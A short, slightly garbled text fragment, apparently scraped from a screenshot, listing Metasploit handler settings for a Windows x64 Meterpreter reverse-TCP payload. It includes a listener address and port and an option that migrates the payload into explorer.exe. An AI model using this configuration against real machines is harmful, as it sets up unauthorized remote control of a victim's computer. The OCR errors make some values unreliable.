 PAYLOAD windows/x64/meterpreter/revers
e_tcp VERBOSE False WfsDelay 0
EnableContextEncoding False DisablePayloadHandler False ExitOnSession False
ListenerTimeout 0 LPORT 2000 LHOST 192.168.
146.130
PrependMigrate True PrependMigrateProc explorer.exe timestamp 1613533
159
KillHandlerFouce True PayloadUUIDSeed b7eb0394-70d1-11eb-a69d-
04d9f507c9bb ReverseAllowProxy False
ReverseListenerThreaded False StagerRetryCount 10 StagerRetryWait 5
PingbackRetries 0 PingbackSleep 30 PayloadUUIDTracking False
EnableStageEncoding False StageEncodingFallback True EXITFUNC process
AutoLoadStdapi True AutoVerifySession True AutoVerifySessionTimeout 30
AutoSystemInfo True EnableUnicodeEncoding False SessionRetryTotal 3600
SessionRetryWait 10 SessionExpirationTimeout 604800 SessionCommunicationTimeout 300
AutoUnhookProcess False TARGET 0 ID 17
知道了